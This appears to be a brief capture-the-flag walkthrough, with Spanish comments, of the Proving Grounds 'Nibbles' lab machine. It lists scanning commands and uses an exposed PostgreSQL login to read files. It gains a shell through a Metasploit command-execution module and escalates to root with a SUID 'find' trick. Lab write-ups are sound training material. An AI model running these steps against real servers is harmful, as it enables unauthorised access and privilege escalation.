Nibbles2
ProvingGrounds Linux

nmap -A -p- -oA nibbles 192.168.137.47 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA nibbles 192.168.137.47
nmap -sU -O -p- -oA nibbles-udp 192.168.137.47
nikto -h 192.168.137.47:80

whatweb http://192.168.137.47
psql -U postgres -p 5437 -h 192.168.137.47
Select pg_ls_dir(‘/home’);

Select pg_ls_dir(‘/home/wilson/local.txt’);

Trate de hacer un query para que me diera un reverse shell pero no me funciono.

use exploit/multi/postgres/postgres_copy_from_program_cmd_exec

Seteamos el LHOST,LPORT RHOST, y RPORT

Lo corremos con run


echo $PATH
find / -perm -u=s -type f 2>/dev/null

find . -exec /bin/sh -p ; -quit